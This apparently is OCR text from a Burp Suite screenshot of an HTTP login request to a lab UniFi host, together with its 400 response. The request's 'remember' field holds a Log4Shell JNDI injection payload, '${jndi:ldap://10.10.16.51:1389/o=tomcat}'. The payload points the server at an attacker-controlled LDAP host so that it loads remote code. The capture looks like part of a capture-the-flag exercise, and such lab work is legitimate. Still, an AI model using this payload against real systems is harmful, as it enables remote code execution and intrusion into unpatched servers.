 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.125.236:8443
3 Content-Length: 107
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Platform: "Linux"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
8 Content-Type: application/json; charset=utf-8
9 Accept: */*
10 Origin: https://10.129.125.236:8443
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://10.129.125.236:8443/manage/account/login?redirect=%2Fmanage
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=1, i
18 Connection: close
19
20 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.16.51:1389/o=tomcat}",
"strict":true
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.125.236:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Mon, 09 Sep 2024 08:55:15 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}